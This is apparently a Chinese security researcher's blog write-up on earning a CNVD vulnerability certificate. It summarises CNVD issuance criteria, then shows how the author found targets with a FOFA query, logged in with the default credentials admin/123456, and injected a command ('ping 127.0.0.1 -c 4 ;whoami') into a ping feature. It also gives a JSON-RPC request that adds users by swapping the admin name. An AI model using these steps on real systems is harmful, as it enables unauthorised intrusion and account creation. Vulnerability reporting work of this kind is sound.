前言:挖src挖郁闷了,闲来无事选择挖一个cnvd来练练手,本次的漏洞都没啥难度,企查查资产过了5000万

说一下cnvd证书的下放标准

对于中危及中危以上通用型漏洞(CVSS2.0基准评分超过4.0分),以及涉及党政机关、重要行业单位、科研院所、重要企事业单位(如:中央国有大型企业、部委直属事业单位等)的高危事件型漏洞(后续对事件型漏洞证明颁发标准将参考中央网信办颁布的关键基础设施相关定义和分类),CNVD将给予原创漏洞证明(即CNVD漏洞证书,电子版),该证明可通过编号在CNVD官方网站进行查询跟踪。时限要求:按周对上一周归档漏洞且满足证书颁发条件的进行批量制作。

事件型:高危 重要机构

通用型:中危及以上(评分4.0) 注册资金5000w以上,黑盒的测试案例10或以上(3复现+7其他案例,其他案例不要求复现),白盒的得有源码以及提供漏洞处代码调试过程,包含截图和原因。

过程:

fofa寻找目标

app=“xx目标系统”

admin ,123456 成功登录管理员用户(弱口令yyds)

RCE

发现这里有一个ping 的功能,我想这里应该会存在rce漏洞



ping 127.0.0.1 -c 4 ;whoami (成功rce)

越权

`POST xxxxxxxxx HTTP/1.1

Host: xxxxx

Content-Length: 180

Accept: application/json, text/plain, /

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36

Content-Type: application/json;charset=UTF-8

Origin: xxxxxxxxxxxxxxxxxxxx

Referer: xxxxxxxxxxxxxxxx

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

{“jsonrpc”:“2.0”,“method”:“call”,“params”:[“635F7A20A38A4072899C14B3535CFBF5”,“admin”,“sessionAddUser”,{“username”:“123456”,“password”:“554e36b4db2bc61b606ca16e756b1f7d”}],“id”:11}`

这里将admin,换成任意用户即可添加成功